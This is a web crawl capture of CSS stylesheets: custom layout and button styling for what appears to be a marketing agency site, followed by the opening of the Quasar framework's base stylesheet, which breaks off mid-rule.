    font-weight: 600;
    font-size: 18px!important;
    line-height: 52px!important;
/* identical to box height */
    align-items: center;
    letter-spacing: 0.02em;
    color: #FFFFFF;
        text-decoration: none;
}

.sem-sec-5 a:hover, .sem-sec-5 a:active, .sem-sec-5 a:focus {
    color: #fff;
    background-color: #c32332;
}
.first-section-btn a.modal-trigger-2.pum-trigger:hover, .first-section-btn a.modal-trigger-2.pum-trigger:active, .first-section-btn a.modal-trigger-2.pum-trigger:focus {
    background-color: #db0116;
    color: #fff;
}

.first-section-btn a.modal-trigger:hover, .first-section-btn a.modal-trigger:active, .first-section-btn a.modal-trigger:focus {
    background-color: #FAFBFF;
    color: #c32332;
    border-color: #c32332;
}
.service-forms input[type="submit"]:hover, .service-forms input[type="submit"]:active, .service-forms input[type="submit"]:focus {
    background-color: #db0116!important;
    color: #fff!important;
}
.dis-right-img img {
       background: #FFFFFF;
    box-shadow: 0px 5px 30px rgb(94 104 141 / 15%);
}

.discover-section.sem-dis .dis-right-img img {
    box-shadow: 0px 0px;
}
.learn-btn {
    text-align: center;
    padding-bottom: 38px;
    display: block;
    width: 100%;
    margin-top: 27px;
}

.learn-btn a {
    display: inline-block;
    width: 173px;
    height: 50px;
    background: #c32332;
    line-height: 50px;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    
/* identical to box height */
    align-items: center;
    letter-spacing: 0.02em;
    color: #FFFFFF;
}
.proof-section.sem-proof h2 {
    text-align: left;
}
.proof-des-section.sem-proof-des .learn-btn {
    text-align: left;
}

.proof-des-section.sem-proof-des .learn-btn a {
    text-align: center;
}
.sem-14 {
    padding-top: 131px;
}

.sem-14 em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
/* identical to box height, or 133% */
    letter-spacing: 0.02em;
    color: #c32332;
    margin-bottom: 17px;
    display: block;
}

.sem-14 p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
}

.sem-14 .learn-btn {
    text-align: left;
}

.sem-14 .learn-btn a {
    text-align: center;
}

.sem-15 {
    padding-top: 93px;
    padding-bottom: 78px;
}

.sem-15 em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #c32332;
    margin-bottom: 17px;
    display: block;
}

.sem-15 p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
}


body.page-template.page-template-sem-template .first-section-btn a {
    color: #fff;
}

body.page-template.page-template-sem-template .first-section-btn a:hover, body.page-template.page-template-sem-template .first-section-btn a:active, body.page-template.page-template-sem-template .first-section-btn a:focus {
    background-color: #db0116!important;
    color: #fff!important;
}
.learn-section.sem-13 ul li {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
    width: 50%;
    float: left;
    position: relative;
    padding-left: 38px;
    margin-bottom: 16px;
    padding-right: 36px;
}

.learn-section.sem-13 ul li:before {
    content: "\f105";
    position: absolute;
    left: 0;
    font-family: 'FontAwesome';
    width: 24px;
    height: 24px;
    text-align: center;
    border: 1px solid #c32332;
    border-radius: 100%;
    color: #c32332;
    line-height: 24px;
    font-size: 16px;
    top: 6px;
}

.learn-section.sem-13 ul {
    display: inline-block;
    width: 100%;
    margin-top: 25px;
}
.embad-sidebar.services-right-detail .freeseo-report-embadsidebar .so-container div#so-boxso1662801744 input#so-submitso1662801744 {
    width: 100%;
    font-size: 14px!important;
    margin-top: 20px!important;
}

.embad-sidebar.services-right-detail .freeseo-report-embadsidebar .so-container div#so-boxso1662801744 input#so-submitso1662801744:hover, .embad-sidebar.services-right-detail .freeseo-report-embadsidebar .so-container div#so-boxso1662801744 input#so-submitso1662801744:active, .embad-sidebar.services-right-detail .freeseo-report-embadsidebar .so-container div#so-boxso1662801744 input#so-submitso1662801744:focus {
    background-color: #db0116!important;
    color: #fff!important;
    border-color: #db0116!important;
}
.sem-15 {
    display: none;
}
.semsec2-right .learn-btn {
    text-align: left;
    margin-top: 0px;
}
.sem-sec-5 .learn-btn, .sem-sec-8 .learn-btn {
    text-align: left;
    margin-top: 0px;
}
.popup-res-button {
    margin: 30px 0px;
}
.first-section.cro-section-1 h1 em {
    color: #c32332;
    font-style: normal;
}

.first-section.cro-section-1 h1 {
    padding-right: 30px;
}

.first-section.cro-section-1 a {
    color: #fff;
}

.first-section.cro-section-1 a:hover, .first-section.cro-section-1 a:active, .first-section.cro-section-1 a:focus {
    background-color: #db0116;
    color: #fff;
    border-color: #db0116;
}
.third-section.sem-sec-2.cro-sec-2 .semsec2-box .learn-btn a {
    display: block;
    text-decoration: none;
    height: 50px;
    line-height: 50px;
    background-color: #c32332;
    color: #fff;
    width: 100%;
}
.third-section.sem-sec-2.cro-sec-2 .semsec2-box .learn-btn a:hover {
        background: #db0116;
    color: #fff;
}
.third-section.sem-sec-2.cro-sec-2 .semsec2-box .learn-btn {
    padding-bottom: 0px;
}
.ser-section.sem-ser.cro-sec-6 h2 {
    text-align: left;
}

.ser-section.sem-ser.cro-sec-6 h2::after {
    margin: 0;
}
.third-section.sem-sec-2.cro-sec-2 .semsec2-box {
    padding-bottom: 30px;
}
.discover-section.sem-dis {
    padding-top: 0px;
        padding-bottom: 85px;
}
.cnt-5-bx {
    background-color: #FAFBFF;
    padding-top: 135px;
    padding-bottom: 117px;
}

.cnt-5-bx .learn-btn {
    text-align: left;
}

.cnt-5-bx .learn-btn a {
    text-align: center;
}
.cnt-5-bx h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.cnt-5-bx h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}

.cnt-5-bx p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
}
.cnt-7-section {
    padding-top: 135px;
    padding-bottom: 135px;
}

.cnt-7-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.cnt-7-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
    margin: 0 auto;
    right: 0;
}
.cnt-7-section ol li {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
    counter-increment: my-awesome-counter;
    position: relative;
    vertical-align: top;
}

.cnt-7-section ol li:before {
    content: counter(my-awesome-counter);
    color: #c32332;
    position: absolute;
    --size: 32px;
    left: calc(-1 * 32px - 10px);
    line-height: 32px;
    width: 32px;
    height: 32px;
    top: 0;
    background: transparent;
    border-radius: 100%;
    text-align: center;
    border: 1px solid #c32332;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    color: #c32332;
}

.cnt-7-section ol li::marker {
    display: none!important;
}
.cnt-7-section .learn-btn {
    text-align: left;
    padding-bottom: 0px;
}

.cnt-7-section .learn-btn a {
    text-align: center;
}
.first-section.cnt-first-sec {margin-bottom: 125px;}
.third-section.sem-sec-2.cro-sec-2.cnt-sec-2 .semsec2-box .learn-btn a {
    display: block;
    width: 100%;
}

.third-section.sem-sec-2.cro-sec-2.cnt-sec-2 .semsec2-box .learn-btn {
    padding-bottom: 0px;
}
.learn-section.sem-13  p:nth-child(2) {
    margin-bottom: revert!important;
}
body.page-template.page-template-sem-template.page-template-sem-template-php.page.page-id-192 .discover-section.sem-dis {
    padding-top: 135px;
}
.ser-section.sem-ser.cro-sec-6 .ser-box.cro-ser-box a img {
    width: auto;
    height: auto;
}

.ser-section.sem-ser.cro-sec-6 .ser-box.cro-ser-box a {
    padding-left: 10px;
    padding-right: 10px;
}

.ser-section.sem-ser.cro-sec-6 .ser-box.cro-ser-box a .ser-hover.cro-ser-hover {
    display: none;
}
.first-section-btn a.pops-btn {
    margin: 0px 10px 0px 0px;
    padding: 0px;
    text-align: center;
}

.first-section-btn a.pops-btn:hover, .first-section-btn a.pops-btn:active, .first-section-btn a.pops-btn:focus {
    background-color: #db0116;
    color: #fff;
}

.six-btn a.pops-btn {
    background: transparent;
    padding: 0px;
}

/*Popup seo custom*/
.form-submision-seo-report .popup-freeseo-leftimg img {
    margin-bottom: 0px;
}

.form-submision-seo-report .popup-freeseo-leftimg {
    text-align: left;
    margin-left: -7px;
}
.popup-rep-form {
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.4);
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
      z-index: 99;
}
.popup-rep-form .popup__content {
  width: 85%;
  overflow: auto;
  background: white;
  color: black;
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  box-sizing: border-box;
  border-radius: 5px;
  max-width: 1140px;
}
.popup-rep-form .popup__content .close {
  position: absolute;
  right: 20px;
  top: 52px;
  width: 20px;
  display: block;
}
.popup-rep-form .popup__content .close span {
  cursor: pointer;
  position: fixed;
  width: 15px;
  height: 3px;
  background: #666666;
}
.popup-rep-form .popup__content .close span:nth-child(1) {
  transform: rotate(45deg);
}
.popup-rep-form .popup__content .close span:nth-child(2) {
  transform: rotate(135deg);
}

.pops-btn {
  background: #099ccc;
  color: white;
  margin: 30px;
  padding: 5px 30px;
  cursor: pointer;
  border: none;
}

.home.page-template.page-template-page-home.page-template-page-home-php.page.page-id-20 #menu1 {
  position: absolute;
      z-index: 10;
}
/* .home.page-template.page-template-page-home.page-template-page-home-php.page.page-id-20 #menu1 #menu-primarymenu li a {
  color: #fff;
}
.home.page-template.page-template-page-home.page-template-page-home-php.page.page-id-20 .top-space-for-fixed-menu .dropdown-menu{
background: rgb(225 225 225 / 50%);
}
.home.page-template.page-template-page-home.page-template-page-home-php.page.page-id-20 .top-space-for-fixed-menu li a {
color: #000!important;
}
.home.page-template.page-template-page-home.page-template-page-home-php.page.page-id-20 .top-space-for-fixed-menu li a:hover {
color: #c32332!important;
} */
.first-section.cro-section-8 h2 {
    text-transform: none;
}

.first-section.cro-section-8 p {font-style: normal;font-weight: 400;font-size: 19px;line-height: 32px;letter-spacing: 0.02em;color: #292829;}



/* Responsive */
@media screen and (max-width: 1920px) and (min-width: 1300px) {
body.page-id-49294.cn .first-section {
    padding-bottom: 395px;
}
body.page-id-49294.cn .forth-testimonials {
    bottom: -100px;
}
body.page-id-49294.cn .proof-section h2 {
    width: 100%;
    text-align: left;
    max-width: 470px;
}
/*.awards-section .container {*/
/*    max-width: 1625px;*/
/*}*/

body .container {
    max-width: 1280px;
}

}

@media screen and (max-width: 1790px) and (min-width: 1280px) {
.first-section.cro-section-8 p {
    padding-right: 40px;
}

}

@media screen and (min-width: 767px) {

.forth-section {
    background-size: 35%!important;
}
.way-section {
    background-size: 28%!important;
}
.first-section.cro-section-1 h1 {
    padding-right: 50px;
}
.six-section {
    background-size: 32%!important;
}
.first-section {
    background-size: 32%!important;
}

.cnt-5-bx {
    background-size: 35%!important;
}
.sm-sec-2 {
    background-size: 35%!important;
}
.cnt-7-section.learn-section {background-size: 35%!important;}
.cnt-9-local {
    background-size: 35%!important;
}
.first-section.sm-sec-1 .first-section-btn a.modal-trigger-2 {
    font-size: 14px;
    width: auto;
    padding-right: 10px;
    padding-left: 10px;
}

.first-section.sm-sec-1 a.modal-trigger {
    font-size: 14px;
}
.forth-testimonials {
    width: 100%;
    left: 0;
}
.ser-section.sem-ser.cro-sec-6 {background-size: 35%!important;}

}
@media screen and (max-width: 1620px) and (min-width: 1200px) {
    .forth-testimonials {
        left: -60px;
    }
    .forth-testimonials {
        
            width: 100%;
    }

}
@media screen and (max-width: 1700px) and (min-width: 1025px) {

.proof-des-section p {
    max-width: 530px;
}

}
@media screen and (max-width: 1024px) and (min-width: 768px) {
    
    html, body {
        overflow-x: hidden;
    }
    .first-section-btn a:first-child {
    font-size: 14px;
    width: 190px;
}
.secm-sec-4-detail {
    padding: 10px;
}
.five-section .count-box {
    padding: 10px;
}
.learn-section ol li {
    width: 40%;
    height: auto;
}

}

@media screen and (max-width: 767px) and (min-width: 280px) {
.popup-rep-form {
    padding-top: 266px;
}
.hamburger-toggle img {
    z-index: 20;
}
    
.cnt-5-bx.cnt-market-bx {
    background: none!important;
    background-color: #FAFBFF!important;
}
body .all-page-modals .modal-close.modal-close-cross {
    line-height: 51px;
    background-color: #c32332 !important;
    z-index: 10;
    opacity: 1;
}
.form-submision-seo-report .popup-info-right {
    padding-bottom: 30px;
}

.popup-rep-form .popup__content .close span {
    background: #fff;
}

.popup-rep-form .popup__content .close {
    top: 76px;
}

.form-submision-seo-report .popup-freeseo-leftimg {
    margin-left: 0px;
}
.first-section.sm-sec-1 ul li {
    width: 49%;
}

.sm-sec-1-img {
    margin-top: 25px;
}

.sm-sec-2 {
    padding-top: 50px;
    background: #fff!important;
}

.sm-sec-3 ul li {
    width: 49%;
}

.sm-sec-3 {
    padding-bottom: 50px;
}

.cnt-9-local.sn-sec-7 {
    background: #fff!important;
    padding-top: 10px;
}

.cnt-10-make.sn-sec-8 {
    padding-top: 0px;
}
    
.sem-sec-8 {
    background: #FAFBFF!important;
}
.first-section {
    padding-bottom: 20px;
}
.second-section h3, .second-section p {
    font-size: 16px;
    line-height: normal;
    margin-bottom: 20px;
}

.second-section ul li {
    width: 42%;
    text-align: left;
}

.second-section {
    margin-bottom: 0px;
}

.third-section {
    padding-top: 35px;
}

.service-forms {
    margin-top: 40px;
}

.forth-testimonials {
    position: inherit;
    left: unset;
    right: unset;
    width: 100%;
    margin-bottom: 30px;
}

.forth-section {
    padding-top: 30px;
    padding-bottom: 30px;
}

.five-section .count-box {
    margin-bottom: 30px;
}

.five-section {
    padding-bottom: 30px;
}

.six-section {
    padding-top: 30px;
    padding-bottom: 30px;
}

.discover-section {
    padding-top: 30px;
    padding-bottom: 30px;
}

.discover-section .dis-list-info {
    margin-top: 65px;
}

.learn-section {
    padding-top: 30px;
    padding-bottom: 30px;
}

.learn-section ol li {
    width: 100%;
    word-break: break-word;
    margin: 0px;
    padding-left: 55px;
    float: none;
    height: auto;
    margin-bottom: 10px;
}

.learn-section ol li:before {
    left: 0;
}

.client-section {
    padding-top: 30px;
    padding-bottom: 30px;
}

.way-section {
    padding-bottom: 30px;
}

.agency-section {
    padding-top: 30px;
    padding-bottom: 30px;
}

.kiwi-section {
    padding-top: 30px;
    padding-bottom: 30px;
}

.kiwi-left {
    margin-top: 0px;
}

.proof-section {
    padding-top: 30px;
    padding-bottom: 30px;
    text-align: left;
}

.proof-section-right {
    position: inherit;
    right: unset;
    top: unset;
    margin-top: 30px;
}

.proof-des-section {
    padding-bottom: 30px!important;
}
.breadcrumb-bx {
    padding-top: 30px;
    padding-bottom: 30px;
}
.first-section h2 {
    font-size: 35px;
    line-height: normal;
}
.first-section p {
    font-size: 19px;
    line-height: 32px;
}

.first-section-btn a {
    display: block;
    width: 100%!important;
    margin-top: 15px;
}

.first-section-btn {
    width: 100%!important;
}

.modal-instance {
    display: block!important;
}
.first-section, .six-section, .way-section, .forth-section {
    background: none!important;
}
    
.template-columns-left-right p {
    margin-bottom: 40px!important;
}
.btn-ser-report a.btn {
    width: 100%;
    margin: 12px 0px 0px!important;
}
.inner-btn-info table tr td {
    width: 100%!important;
}

.services-content-section table tr td {
    width: 100%!important;
    display: block!important;
    padding: 0px!important;
}

.services-content-section table tr td h3 {
    font-weight: 400;
    line-height: normal;
    margin-top: 25px;
}
.popup-freeseo-main .popup-freeseo-leftimg {
    width: 100%;
    display: inline-block;
    vertical-align: top;
}
.popup-freeseo-main .popup-info-right {
    width: 100%;
    text-align: center;
    padding-left: 20px;
    padding-right: 20px;
}
.freeseo-report-embadsidebar {
    max-width: 100%;
    float: none;
    padding: 30px 30px;
    margin-bottom: 10px;
}
.free-seo-btn a {
    padding: 7px 20px;
    font-size: 10px;
}
.home-page-cta .modal-instance a.modal-trigger {
    padding: 7px 20px;
    font-size: 10px;
}

.mobile-dev {
    display: block!important;
}
tbody.desktop-tbody {
    display: none;
}
.template-columns-left-right img {
    margin-top: 65px;
    margin-bottom: 0px;
}
.template-columns-left-right.template-bt .row {
    -ms-box-orient: horizontal;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
}

.template-columns-left-right.template-bt .row .col-12.col-sm-12.col-md-6.col-lg-6.col-one {
    order: 2;
}

.template-columns-left-right.template-bt .row .col-12.col-sm-12.col-md-6.col-lg-6.col-two {
    order: 1;
}

.template-columns-left-right.template-bt .row .col-12.col-sm-12.col-md-6.col-lg-6.col-four {
    order: 5;
}

.template-columns-left-right.template-bt .row .col-12.col-sm-12.col-md-6.col-lg-6.col-three {
    order: 4;
}

.template-columns-left-right.template-bt .row .col-12.col-sm-12.col-md-6.col-lg-6.col-five {
    order: 6;
}

.template-columns-left-right.template-bt .row .col-12.col-sm-12.col-md-6.col-lg-6.col-six {
    order: 5;
}

.template-columns-left-right.template-bt .row .col-12.col-sm-12.col-md-6.col-lg-6.col-seven {
    order: 7;
}

.template-columns-left-right.template-bt .row .col-12.col-sm-12.col-md-6.col-lg-6.col-eight {
    order: 8;
}
.third-embad-code {
    display: block;
}
#video-container a.btn.btn--primary.type--uppercase {
    display: block;
}
.ser-hover {transform: none;-webkit-transform: none;top: 0;bottom: 0;}

.discover-section .row {
    -ms-box-orient: horizontal;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
}

.discover-section .row div#dis-inner-0 {
    order: 2;
}

.discover-section .row  div#dis-col-0 {
    order: 3;
}

.discover-section .row div#dis-col-1 {order: 3;}

div#dis-inner-1 {
    order: 4;
}

div#dis-inner-2 {
    order: 5;
}

div#dis-col-2 {
    order: 6;
}

div#dis-inner-3 {
    order: 8;
}

div#dis-col-3 {
    order: 7;
}

div#dis-col-4 {
    order: 10;
}

div#dis-inner-4 {
    order: 9;
}
.kiwi-section .row {
    -ms-box-orient: horizontal;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
}

.kiwi-section .row .col-12.col-sm-4.col-md-4.col-lg-5 {
    order: 2;
}
.third-section.sem-sec-2 {
    background: #fafbff!important;
}

.discover-section .row div#sem-dis-inner-0 {
    order: 2;
}

.discover-section .row div#sem-dis-inner-1 {
    order: 4;
}

.discover-section .row div#sem-dis-col-0 {
    order: 3;
}

.discover-section .row div#sem-dis-col-1 {
    order: 5;
}

.discover-section .row div#sem-dis-inner-2 {
    order: 6;
}

.discover-section .row div#sem-dis-col-2 {
    order: 7;
}

.discover-section .row div#sem-dis-inner-3 {
    order: 8;
}

.discover-section .row div#sem-dis-col-3 {
    order: 9;
}

.discover-section .row div#sem-dis-col-4 {
    order: 11;
}

.discover-section .row div#sem-dis-inner-4 {
    order: 10;
}

.discover-section .row div#sem-dis-inner-5 {
    order: 13;
}

.discover-section .row div#sem-dis-col-5 {
    order: 14;
}
.learn-section.sem-13 ul li {
    width: 100%;
    height: auto;
}
.sem-15 .row {
    -ms-box-orient: horizontal;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
}

.sem-15 .row .col-12.col-sm-6.col-md-6.col-lg-5 {
    order: 2;
}
.first-section.cnt-first-sec {
    margin-bottom: 50px;
}
.third-section.sem-sec-2.cro-sec-2.cnt-sec-2 {
    padding-bottom: 30px;
}
.forth-section.cnt-third .third-left-dec {
    padding-top: 40px;
}
.forth-section.cnt-third {
    margin-bottom: 30px;
}

body.page.page-id-197 .cnt-5-bx {background: #FAFBFF!important;}

.cnt-7-section.learn-section {
    background: #FAFBFF!important;
}

.proof-des-section.cnt-sec-8-bottom a {
    width: 100%;
    display: block;
    padding: 0px;
    text-align: center;
    line-height: 50px;
}

.cnt-9-local {
    background: #FAFBFF!important;
    padding-bottom: 30px;
}

.cnt-10-make a {
    text-align: center;
    padding: 0px;
    height: 50px;
    display: block;
    line-height: 50px;

}
.ser-section.sem-ser.cro-sec-6 {
    background: #FAFBFF!important;
    padding-top: 40px;
}
.discover-section.sem-dis.sem-padding-top {
    padding-top: 50px;
}
.sem-sec-8 {
    padding-bottom: 50px;
padding-top: 50px;
    
}
.third-section {
    padding-bottom: 50px;
}
.semsec2-right {
    padding-top: 50px;
}

}



--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/quasar.min.css?v=2.0.6.15
body_size: 46353
content:
*, :after, :before {
    box-sizing: inherit;
    -webkit-tap-highlight-color: transparent;
    -moz-tap-highlight-color: transparent
}

#q-app, body, html {
    width: 100%;
    direction: ltr
}

body.platform-ios.within-iframe, body.platform-ios.within-iframe #q-app {
    width: 100px;
    min-width: 100%
}

body, html {
    margin: 0;
    box-sizing: border-box
}

article, aside, details, figcaption, figure, footer, header, main, menu, nav, section, summary {
    display: block
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

img {
    border-style: none
}

svg:not(:root) {
    overflow: hidden
}

code, kbd, pre, samp {
    font-family: monospace, monospace;
    font-size: 1em
}

hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

button, input, optgroup, select, textarea {
    font: inherit;
    font-family: inherit;
    margin: 0
}

optgroup {
    font-weight: 700
}

button, input, select {
    overflow: visible;
    text-transform: none
}

button::-moz-focus-inner, input::-moz-focus-inner {
    border: 0;
    padding: 0
}

button:-moz-focusring, input:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: 0.35em 0.75em 0.625em
}

legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

input[type=search] {
    -webkit-appearance: textfield
}

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

.q-icon {
    line-height: 1;
    width: 1em;
    height: 1em;
    letter-spacing: normal;
    text-transform: none;
    white-space: nowrap;
    word-wrap: normal;
    direction: ltr;
    text-align: center;
    position: relative;
    box-sizing: content-box;
    fill: currentColor
}

.q-icon:after, .q-icon:before {
    width: 100%;
    height: 100%;
    display: flex !important;
    align-items: center;
    justify-content: center
}

.q-icon > svg {
    width: 100%;
    height: 100%
}

.material-icons, .material-icons-outlined, .material-icons-round, .material-icons-sharp, .q-icon {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: inherit;
    font-size: inherit;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    vertical-align: middle
}

.q-panel, .q-panel > div {
    height: 100%;
    width: 100%
}

.q-panel-parent {
    overflow: hidden;
    position: relative
}

.q-loading-bar {
    position: fixed;
    z-index: 9998;
    transition: transform 0.5s cubic-bezier(0, 0, 0.2, 1), opacity 0.5s;
    background: #f44336
}

.q-loading-bar--top {
    left: 0;
    right: 0;
    top: 0;
    width: 100%
}

.q-loading-bar--bottom {
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%
}

.q-loading-bar--right {
    top: 0;
    bottom: 0;
    right: 0;
    height: 100%
}

.q-loading-bar--left {
    top: 0;
    bottom: 0;
    left: 0;
    height: 100%
}

.q-avatar {
    position: relative;
    vertical-align: middle;
    display: inline-block;
    border-radius: 50%;
    font-size: 48px;
    height: 1em;
    width: 1em
}

.q-avatar__content {
    font-size: 0.5em;
    line-height: 0.5em
}

.q-avatar__content, .q-avatar img:not(.q-icon) {
    border-radius: inherit;
    height: inherit;
    width: inherit
}

.q-avatar--square {
    border-radius: 0
}

.q-badge {
    background-color: #1976d2;
    background-color: var(--q-color-primary);
    color: #fff;
    padding: 2px 6px;
    border-radius: 4px;
    font-size: 12px;
    line-height: 12px;
    font-weight: 400;
    vertical-align: baseline
}

.q-badge--single-line {
    white-space: nowrap
}

.q-badge--multi-line {
    word-break: break-all;
    word-wrap: break-word
}

.q-badge--floating {
    position: absolute;
    top: -4px;
    right: -3px;
    cursor: inherit
}

.q-badge--transparent {
    opacity: 0.8
}

.q-badge--outline {
    background-color: transparent;
    border: 1px solid currentColor
}

.q-badge--rounded {
    border-radius: 1em
}

.q-banner {
    min-height: 54px;
    padding: 8px 16px;
    background: #fff
}

.q-banner--top-padding {
    padding-top: 14px
}

.q-banner__avatar {
    min-width: 1px !important
}

.q-banner__avatar > .q-avatar {
    font-size: 46px
}

.q-banner__avatar > .q-icon {
    font-size: 40px
}

.q-banner__actions.col-auto, .q-banner__avatar:not(:empty) + .q-banner__content {
    padding-left: 16px
}

.q-banner__actions.col-all .q-btn-item {
    margin: 4px 0 0 4px
}

.q-banner--dense {
    min-height: 32px;
    padding: 8px
}

.q-banner--dense.q-banner--top-padding {
    padding-top: 12px
}

.q-banner--dense .q-banner__avatar > .q-avatar, .q-banner--dense .q-banner__avatar > .q-icon {
    font-size: 28px
}

.q-banner--dense .q-banner__actions.col-auto, .q-banner--dense .q-banner__avatar:not(:empty) + .q-banner__content {
    padding-left: 8px
}

.q-bar {
    background: rgba(0, 0, 0, 0.2)
}

.q-bar > .q-icon {
    margin-left: 2px
}

.q-bar > div, .q-bar > div + .q-icon {
    margin-left: 8px
}

.q-bar > .q-btn {
    margin-left: 2px
}

.q-bar > .q-btn:first-child, .q-bar > .q-icon:first-child, .q-bar > div:first-child {
    margin-left: 0
}

.q-bar--standard {
    padding: 0 12px;
    height: 32px;
    font-size: 18px
}

.q-bar--standard > div {
    font-size: 16px
}

.q-bar--standard .q-btn {
    font-size: 11px
}

.q-bar--dense {
    padding: 0 8px;
    height: 24px;
    font-size: 14px
}

.q-bar--dense .q-btn {
    font-size: 8px
}

.q-bar--dark {
    background: hsla(0, 0%, 100%, 0.15)
}

.q-breadcrumbs__el {
    color: inherit
}

.q-breadcrumbs__el-icon {
    font-size: 125%
}

.q-breadcrumbs__el-icon--with-label {
    margin-right: 8px
}

.q-breadcrumbs--last a {
    pointer-events: none
}

[dir=rtl] .q-breadcrumbs__separator .q-icon {
    transform: scaleX(-1)
}

.q-btn {
    display: inline-flex;
    flex-direction: column;
    align-items: stretch;
    position: relative;
    outline: 0;
    border: 0;
    vertical-align: middle;
    padding: 0;
    font-size: 14px;
    line-height: 1.715em;
    text-decoration: none;
    color: inherit;
    background: transparent;
    font-weight: 500;
    text-transform: uppercase;
    text-align: center;
    width: auto;
    height: auto
}

.q-btn .q-icon, .q-btn .q-spinner {
    font-size: 1.715em
}

.q-btn.disabled {
    opacity: 0.7 !important
}

.q-btn__wrapper {
    padding: 4px 16px;
    min-height: 2.572em;
    border-radius: inherit;
    width: 100%;
    height: 100%
}

.q-btn__wrapper:before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    border-radius: inherit;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12)
}

.q-btn--actionable {
    cursor: pointer
}

.q-btn--actionable.q-btn--standard .q-btn__wrapper:before {
    transition: box-shadow 0.3s cubic-bezier(0.25, 0.8, 0.5, 1)
}

.q-btn--actionable.q-btn--standard.q-btn--active .q-btn__wrapper:before, .q-btn--actionable.q-btn--standard:active .q-btn__wrapper:before {
    box-shadow: 0 3px 5px -1px rgba(0, 0, 0, 0.2), 0 5px 8px rgba(0, 0, 0, 0.14), 0 1px 14px rgba(0, 0, 0, 0.12)
}

.q-btn--no-uppercase {
    text-transform: none
}

.q-btn--rectangle {
    border-radius: 3px
}

.q-btn--outline {
    background: transparent !important
}

.q-btn--outline .q-btn__wrapper:before {
    border: 1px solid currentColor
}

.q-btn--push {
    border-radius: 7px
}

.q-btn--push .q-btn__wrapper:before {
    border-bottom: 3px solid rgba(0, 0, 0, 0.15)
}

.q-btn--push.q-btn--actionable {
    transition: transform 0.3s cubic-bezier(0.25, 0.8, 0.5, 1)
}

.q-btn--push.q-btn--actionable .q-btn__wrapper:before {
    transition: top 0.3s cubic-bezier(0.25, 0.8, 0.5, 1), bottom 0.3s cubic-bezier(0.25, 0.8, 0.5, 1), border-bottom-width 0.3s cubic-bezier(0.25, 0.8, 0.5, 1)
}

.q-btn--push.q-btn--actionable.q-btn--active, .q-btn--push.q-btn--actionable:active {
    transform: translateY(2px)
}

.q-btn--push.q-btn--actionable.q-btn--active .q-btn__wrapper:before, .q-btn--push.q-btn--actionable:active .q-btn__wrapper:before {
    border-bottom-width: 0
}

.q-btn--rounded {
    border-radius: 28px
}

.q-btn--round {
    border-radius: 50%
}

.q-btn--round .q-btn__wrapper {
    padding: 0;
    min-width: 3em;
    min-height: 3em
}

.q-btn--flat .q-btn__wrapper:before, .q-btn--outline .q-btn__wrapper:before, .q-btn--unelevated .q-btn__wrapper:before {
    box-shadow: none
}

.q-btn--dense .q-btn__wrapper {
    padding: 0.285em;
    min-height: 2em
}

.q-btn--dense.q-btn--round .q-btn__wrapper {
    padding: 0;
